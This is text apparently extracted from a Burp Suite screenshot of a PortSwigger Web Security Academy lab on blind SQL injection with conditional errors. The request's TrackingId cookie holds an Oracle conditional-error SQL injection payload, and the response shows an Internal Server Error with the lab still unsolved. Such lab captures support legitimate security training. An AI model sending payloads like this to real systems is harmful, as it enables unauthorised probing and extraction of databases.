 Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a80009903bd8254800a0db400d800c8.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Sec-Websocket-Version: 13
8 Origin: https://0a80009903bd8254800a0db400d800c8.web-security-academy.net
9 Sec-Websocket-Key: 45VKjAHQVc+aRZbrFwNCxw==
10 Cookie: TrackingId=cVuK0gGOTJ6stVqe'||(SELECT CASE WHEN (1=1) THEN TO_CHAR(1/0) ELSE '' END FROM dual)||';
session=lmtuhHVlHa9KrjdOCbrX4G5LfuW2jl4U
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: websocket
13 Sec-Fetch-Site: same-origin
14 Pragma: no-cache
15 Cache-Control: no-cache
16 Upgrade: websocket
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
Blind SQL injection with conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error
Done
2,353 bytes | 252